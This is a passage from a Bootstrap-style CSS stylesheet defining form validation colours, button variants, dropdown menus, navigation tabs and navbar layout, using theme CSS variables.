    color: #ffa400;
}
.has-warning .form-control {
    border-color: #ffa400;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
    border-color: #cc8300;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffc866;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffc866;
}
.has-warning .input-group-addon {
    color: #ffa400;
    border-color: #ffa400;
    background-color: #fff6e6;
}
.has-warning .form-control-feedback {
    color: #ffa400;
}
.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
    color: #fa5555;
}
.has-error .form-control {
    border-color: #fa5555;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
    border-color: #f92323;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fdb8b8;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fdb8b8;
}
.has-error .input-group-addon {
    color: #fa5555;
    border-color: #fa5555;
    background-color: #fee;
}
.has-error .form-control-feedback {
    color: #fa5555;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #636363;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .form-control,
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .checkbox,
    .form-inline .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .checkbox label,
    .form-inline .radio label {
        padding-left: 0;
    }
    .form-inline .checkbox input[type='checkbox'],
    .form-inline .radio input[type='radio'] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
}
.form-horizontal .checkbox,
.form-horizontal .radio {
    min-height: 27px;
}
.form-horizontal .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        text-align: right;
        margin-bottom: 0;
        padding-top: 7px;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 10px;
}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 500;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    color: var(--theme-gray-color);
    background: var(--theme-el-bg-color);
    border: 1px solid var(--theme-border-color);
    white-space: nowrap;
    padding: 9px 20px;
    font-size: 14px;
    line-height: 16px;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.btn.active,
.btn:active,
.btn:focus,
.btn:hover {
    position: relative;
    z-index: 0;
    color: var(--theme-color);
    outline: 0;
    border-color: transparent;
}
.btn.active:before,
.btn:active:before,
.btn:focus:before,
.btn:hover:before {
    pointer-events: none;
    position: absolute;
    z-index: 1;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    content: '';
    background: 0 0;
    border: 1px solid var(--theme-color);
    opacity: 0.3;
    border-radius: inherit;
}
.btn.active:after,
.btn:active:after,
.btn:focus:after,
.btn:hover:after {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    content: '';
    background: var(--theme-color);
    opacity: 0.1;
    border-radius: inherit;
}
.btn.active,
.btn:active {
    outline: 0;
    border-color: var(--theme-color);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn.loading {
    position: relative;
}
.btn.loading > .wi-loader {
    position: relative;
    display: inline-block;
    margin-right: 3px;
    font-size: 16px;
    color: inherit;
    vertical-align: top;
    -webkit-animation: rotating 2s linear infinite;
    animation: rotating 2s linear infinite;
}
.btn.loading:after {
    position: absolute;
    z-index: 0;
    left: -1px;
    right: -1px;
    top: -1px;
    bottom: -1px;
    content: '';
    border-radius: inherit;
    background-color: rgba(255, 255, 255, 0.35);
}
.btn.loading,
.btn.loading:after,
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
    outline: 0;
    -webkit-transition: all 0.1s ease-out 0s;
    -o-transition: all 0.1s ease-out 0s;
    transition: all 0.1s ease-out 0s;
}
.btn.btn-default.active,
.btn.btn-default:active,
.btn.btn-default:focus,
.btn.btn-default:hover {
    color: #333;
}
.btn.btn-default.active:before,
.btn.btn-default:active:before,
.btn.btn-default:focus:before,
.btn.btn-default:hover:before {
    border: 0;
}
.btn.btn-default.active:after,
.btn.btn-default:active:after,
.btn.btn-default:focus:after,
.btn.btn-default:hover:after {
    background: rgba(255, 255, 255, 0.1);
    opacity: 1;
}
.btn.btn-default.active,
.btn.btn-default:active {
    border-color: #fff;
}
.btn.btn-default.active:after,
.btn.btn-default:active:after {
    background: rgba(255, 255, 255, 0.2);
}
.btn.btn-default.disabled.focus,
.btn.btn-default.disabled:focus,
.btn.btn-default.disabled:hover,
.btn.btn-default[disabled].focus,
.btn.btn-default[disabled]:focus,
.btn.btn-default[disabled]:hover,
fieldset[disabled] .btn.btn-default.focus,
fieldset[disabled] .btn.btn-default:focus,
fieldset[disabled] .btn.btn-default:hover {
    background-color: #fff;
    border-color: #ccc;
}
.btn.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn.btn-primary {
    color: #fff;
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    outline: 0;
    -webkit-transition: all 0.1s ease-out 0s;
    -o-transition: all 0.1s ease-out 0s;
    transition: all 0.1s ease-out 0s;
}
.btn.btn-primary.active,
.btn.btn-primary:active,
.btn.btn-primary:focus,
.btn.btn-primary:hover {
    color: #fff;
}
.btn.btn-primary.active:before,
.btn.btn-primary:active:before,
.btn.btn-primary:focus:before,
.btn.btn-primary:hover:before {
    border: 0;
}
.btn.btn-primary.active:after,
.btn.btn-primary:active:after,
.btn.btn-primary:focus:after,
.btn.btn-primary:hover:after {
    background: rgba(255, 255, 255, 0.1);
    opacity: 1;
}
.btn.btn-primary.active,
.btn.btn-primary:active {
    border-color: var(--theme-color);
}
.btn.btn-primary.active:after,
.btn.btn-primary:active:after {
    background: rgba(255, 255, 255, 0.2);
}
.btn.btn-primary.disabled.focus,
.btn.btn-primary.disabled:focus,
.btn.btn-primary.disabled:hover,
.btn.btn-primary[disabled].focus,
.btn.btn-primary[disabled]:focus,
.btn.btn-primary[disabled]:hover,
fieldset[disabled] .btn.btn-primary.focus,
fieldset[disabled] .btn.btn-primary:focus,
fieldset[disabled] .btn.btn-primary:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color);
}
.btn.btn-primary .badge {
    color: var(--theme-color);
    background-color: #fff;
}
.btn.btn-success {
    color: #fff;
    background-color: #29ad00;
    border-color: #29ad00;
    outline: 0;
    -webkit-transition: all 0.1s ease-out 0s;
    -o-transition: all 0.1s ease-out 0s;
    transition: all 0.1s ease-out 0s;
}
.btn.btn-success.active,
.btn.btn-success:active,
.btn.btn-success:focus,
.btn.btn-success:hover {
    color: #fff;
}
.btn.btn-success.active:before,
.btn.btn-success:active:before,
.btn.btn-success:focus:before,
.btn.btn-success:hover:before {
    border: 0;
}
.btn.btn-success.active:after,
.btn.btn-success:active:after,
.btn.btn-success:focus:after,
.btn.btn-success:hover:after {
    background: rgba(255, 255, 255, 0.1);
    opacity: 1;
}
.btn.btn-success.active,
.btn.btn-success:active {
    border-color: #29ad00;
}
.btn.btn-success.active:after,
.btn.btn-success:active:after {
    background: rgba(255, 255, 255, 0.2);
}
.btn.btn-success.disabled.focus,
.btn.btn-success.disabled:focus,
.btn.btn-success.disabled:hover,
.btn.btn-success[disabled].focus,
.btn.btn-success[disabled]:focus,
.btn.btn-success[disabled]:hover,
fieldset[disabled] .btn.btn-success.focus,
fieldset[disabled] .btn.btn-success:focus,
fieldset[disabled] .btn.btn-success:hover {
    background-color: #29ad00;
    border-color: #29ad00;
}
.btn.btn-success .badge {
    color: #29ad00;
    background-color: #fff;
}
.btn.btn-info {
    color: #fff;
    background-color: #00aae7;
    border-color: #00aae7;
    outline: 0;
    -webkit-transition: all 0.1s ease-out 0s;
    -o-transition: all 0.1s ease-out 0s;
    transition: all 0.1s ease-out 0s;
}
.btn.btn-info.active,
.btn.btn-info:active,
.btn.btn-info:focus,
.btn.btn-info:hover {
    color: #fff;
}
.btn.btn-info.active:before,
.btn.btn-info:active:before,
.btn.btn-info:focus:before,
.btn.btn-info:hover:before {
    border: 0;
}
.btn.btn-info.active:after,
.btn.btn-info:active:after,
.btn.btn-info:focus:after,
.btn.btn-info:hover:after {
    background: rgba(255, 255, 255, 0.1);
    opacity: 1;
}
.btn.btn-info.active,
.btn.btn-info:active {
    border-color: #00aae7;
}
.btn.btn-info.active:after,
.btn.btn-info:active:after {
    background: rgba(255, 255, 255, 0.2);
}
.btn.btn-info.disabled.focus,
.btn.btn-info.disabled:focus,
.btn.btn-info.disabled:hover,
.btn.btn-info[disabled].focus,
.btn.btn-info[disabled]:focus,
.btn.btn-info[disabled]:hover,
fieldset[disabled] .btn.btn-info.focus,
fieldset[disabled] .btn.btn-info:focus,
fieldset[disabled] .btn.btn-info:hover {
    background-color: #00aae7;
    border-color: #00aae7;
}
.btn.btn-info .badge {
    color: #00aae7;
    background-color: #fff;
}
.btn.btn-warning {
    color: #fff;
    background-color: #ffa400;
    border-color: #ffa400;
    outline: 0;
    -webkit-transition: all 0.1s ease-out 0s;
    -o-transition: all 0.1s ease-out 0s;
    transition: all 0.1s ease-out 0s;
}
.btn.btn-warning.active,
.btn.btn-warning:active,
.btn.btn-warning:focus,
.btn.btn-warning:hover {
    color: #fff;
}
.btn.btn-warning.active:before,
.btn.btn-warning:active:before,
.btn.btn-warning:focus:before,
.btn.btn-warning:hover:before {
    border: 0;
}
.btn.btn-warning.active:after,
.btn.btn-warning:active:after,
.btn.btn-warning:focus:after,
.btn.btn-warning:hover:after {
    background: rgba(255, 255, 255, 0.1);
    opacity: 1;
}
.btn.btn-warning.active,
.btn.btn-warning:active {
    border-color: #ffa400;
}
.btn.btn-warning.active:after,
.btn.btn-warning:active:after {
    background: rgba(255, 255, 255, 0.2);
}
.btn.btn-warning.disabled.focus,
.btn.btn-warning.disabled:focus,
.btn.btn-warning.disabled:hover,
.btn.btn-warning[disabled].focus,
.btn.btn-warning[disabled]:focus,
.btn.btn-warning[disabled]:hover,
fieldset[disabled] .btn.btn-warning.focus,
fieldset[disabled] .btn.btn-warning:focus,
fieldset[disabled] .btn.btn-warning:hover {
    background-color: #ffa400;
    border-color: #ffa400;
}
.btn.btn-warning .badge {
    color: #ffa400;
    background-color: #fff;
}
.btn.btn-danger {
    color: #fff;
    background-color: #fa5555;
    border-color: #fa5555;
    outline: 0;
    -webkit-transition: all 0.1s ease-out 0s;
    -o-transition: all 0.1s ease-out 0s;
    transition: all 0.1s ease-out 0s;
}
.btn.btn-danger.active,
.btn.btn-danger:active,
.btn.btn-danger:focus,
.btn.btn-danger:hover {
    color: #fff;
}
.btn.btn-danger.active:before,
.btn.btn-danger:active:before,
.btn.btn-danger:focus:before,
.btn.btn-danger:hover:before {
    border: 0;
}
.btn.btn-danger.active:after,
.btn.btn-danger:active:after,
.btn.btn-danger:focus:after,
.btn.btn-danger:hover:after {
    background: rgba(255, 255, 255, 0.1);
    opacity: 1;
}
.btn.btn-danger.active,
.btn.btn-danger:active {
    border-color: #fa5555;
}
.btn.btn-danger.active:after,
.btn.btn-danger:active:after {
    background: rgba(255, 255, 255, 0.2);
}
.btn.btn-danger.disabled.focus,
.btn.btn-danger.disabled:focus,
.btn.btn-danger.disabled:hover,
.btn.btn-danger[disabled].focus,
.btn.btn-danger[disabled]:focus,
.btn.btn-danger[disabled]:hover,
fieldset[disabled] .btn.btn-danger.focus,
fieldset[disabled] .btn.btn-danger:focus,
fieldset[disabled] .btn.btn-danger:hover {
    background-color: #fa5555;
    border-color: #fa5555;
}
.btn.btn-danger .badge {
    color: #fa5555;
    background-color: #fff;
}
.btn-lg {
    padding: 11px 20px;
    font-size: 14px;
    line-height: 16px;
    border-radius: 4px;
}
.btn-sm,
.btn-xs {
    padding: 8px 15px;
    font-size: 12px;
    line-height: 14px;
    border-radius: 3px;
}
.btn-sm.loading > .wi-loader,
.btn-xs.loading > .wi-loader {
    font-size: 14px;
}
.btn-xs {
    padding: 6px 15px;
}
.btn-round {
    border-radius: 30px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type='button'].btn-block,
input[type='reset'].btn-block,
input[type='submit'].btn-block {
    width: 100%;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
    -webkit-transition-duration: 0.35s;
    -o-transition-duration: 0.35s;
    transition-duration: 0.35s;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid\9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropdown,
.dropup {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: var(--theme-el-bg-color);
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 2px;
    -webkit-box-shadow: 0 6px 12px hsla(var(--theme-color-hsl), 0.2);
    box-shadow: 0 6px 12px hsla(var(--theme-color-hsl), 0.2);
    background-clip: padding-box;
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857;
    color: #232323;
    white-space: nowrap;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
    text-decoration: none;
    color: #161616;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover {
    text-decoration: none;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:focus,
.dropdown-menu > .disabled > a:hover {
    color: #777;
}
.dropdown-menu > .disabled > a:focus,
.dropdown-menu > .disabled > a:hover {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    cursor: not-allowed;
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    left: auto;
    right: 0;
}
.dropdown-menu-left {
    left: 0;
    right: auto;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid\9;
    content: '';
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto;
    }
}
.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}
.nav:after,
.nav:before {
    content: ' ';
    display: table;
}
.nav:after {
    clear: both;
}
.nav > li,
.nav > li > a {
    position: relative;
    display: block;
}
.nav > li > a {
    padding: 10px 15px;
}
.nav > li > a:focus,
.nav > li > a:hover {
    text-decoration: none;
    background-color: hsla(var(--theme-color-hsl), 0.03);
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:focus,
.nav > li.disabled > a:hover {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover {
    background-color: #eee;
    border-color: var(--theme-color);
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid var(--theme-border-color);
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    color: var(--theme-gray-color);
    line-height: 1.42857;
    border: 1px solid transparent;
    border-radius: 2px 2px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: var(--theme-border-color);
    border-bottom-color: transparent;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
    color: var(--theme-black-color);
    background-color: var(--theme-el-bg-color);
    border: 1px solid var(--theme-border-color);
    border-bottom: 1px solid transparent;
    cursor: default;
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 2px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:focus,
.nav-pills > li.active > a:hover {
    color: #fff;
    background-color: var(--theme-color);
}
.nav-justified > li,
.nav-stacked > li,
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified,
.nav-tabs.nav-justified {
    width: 100%;
}
.nav-justified > li > a,
.nav-tabs.nav-justified > li > a {
    text-align: center;
    margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li,
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a,
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified,
.nav-tabs.nav-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a,
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 2px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:focus,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:hover {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a,
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 2px 2px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:hover {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane,
ul.page-numbers > li.next span,
ul.page-numbers > li.prev span,
ul.pagination > li.next span,
ul.pagination > li.prev span {
    display: none;
}
.navbar-brand > img,
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}
.navbar:after,
.navbar:before {
    content: ' ';
    display: table;
}
.navbar:after {
    clear: both;
}
@media (min-width: 992px) {
    .navbar {
        border-radius: 2px;
    }
}
.navbar-header:after,
.navbar-header:before {
    content: ' ';
    display: table;
}
.navbar-header:after {
    clear: both;
}
@media (min-width: 992px) {
    .navbar-header {
        float: left;
    }
}
.navbar-collapse {
    overflow-x: visible;
    padding-right: 10px;
    padding-left: 10px;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch;
}
.navbar-collapse:after,
.navbar-collapse:before {
    content: ' ';
    display: table;
}
.navbar-collapse:after {
    clear: both;
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 992px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse {
        padding-left: 0;
        padding-right: 0;
    }
}
.container-fluid > .navbar-collapse,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container > .navbar-header,
.page-no-sidebar.member-lostpassword .member-lp-process > .navbar-collapse,
.page-no-sidebar.member-lostpassword .member-lp-process > .navbar-header {
    margin-right: -10px;
    margin-left: -10px;
}
@media (min-width: 992px) {
    .container-fluid > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container > .navbar-header,
    .page-no-sidebar.member-lostpassword .member-lp-process > .navbar-collapse,
    .page-no-sidebar.member-lostpassword .member-lp-process > .navbar-header {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 992px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-brand {
    float: left;
    padding: 15px 10px;
    font-size: 18px;
    line-height: 20px;
    height: 50px;
}
.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none;
}
@media (min-width: 992px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand,
    .page-no-sidebar.member-lostpassword .navbar > .member-lp-process .navbar-brand {
        margin-left: -10px;
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 10px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 2px;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 20px;
    height: 2px;
    border-radius: 1px;
}
.alert > p + p,
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px;
}
@media (min-width: 992px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -10px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu > li > a {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:focus,
    .navbar-nav .open .dropdown-menu > li > a:hover {
        background-image: none;
    }
}
@media (min-width: 992px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
.navbar-form {
    padding: 10px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    margin: 8px -10px;
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .form-control,
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .checkbox,
    .navbar-form .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .checkbox label,
    .navbar-form .radio label {
        padding-left: 0;
    }
    .navbar-form .checkbox input[type='checkbox'],
    .navbar-form .radio input[type='radio'] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 992px) {
    .navbar-form {
        width: auto;
        border: 0;
        margin-left: 0;
        margin-right: 0;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-right-radius: 2px;
    border-top-left-radius: 2px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
@media (min-width: 992px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -10px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}
.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}
.navbar-default .navbar-brand,
.navbar-default .navbar-nav > li > a,
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:focus,
.navbar-default .navbar-nav > .disabled > a:hover {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #ddd;
}
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > a:hover {
    background-color: #e7e7e7;
    color: #555;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .btn-link,
.navbar-default .navbar-link {
